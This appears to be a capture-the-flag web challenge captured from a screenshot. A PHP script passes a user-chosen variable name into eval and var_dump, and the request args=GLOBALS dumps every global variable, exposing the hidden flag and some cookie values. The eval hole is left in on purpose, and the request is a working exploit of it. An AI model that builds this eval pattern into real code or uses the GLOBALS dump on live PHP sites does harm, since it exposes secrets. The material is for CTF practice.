 114.67.175.224:16020/?args=GLOBALS
火狐官方站点 常用网址 其他书签 移动设备上的书签
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
    $args = $_GET['args'];
    if(!preg_match("/^\w+$/",$args)){
        die("args error!");
    }
    eval("var_dump($$args);");
}
?>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(3) { ["Hm_lvt_c1b044f909411ac4213045f0478e96fc"]=> string(21) "1643622966,1643640309" ["_ga"]=>
string(26) "GA1.1.808600825.1643622969" ["_gid"]=> string(25) "GA1.1.77080656.1643622969" } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38) "flag{24f3538a38667810cfbfbc74444e7d3d}" ["args"]=> string(7) "GLOBALS"
["GLOBALS"]=> *RECURSION* }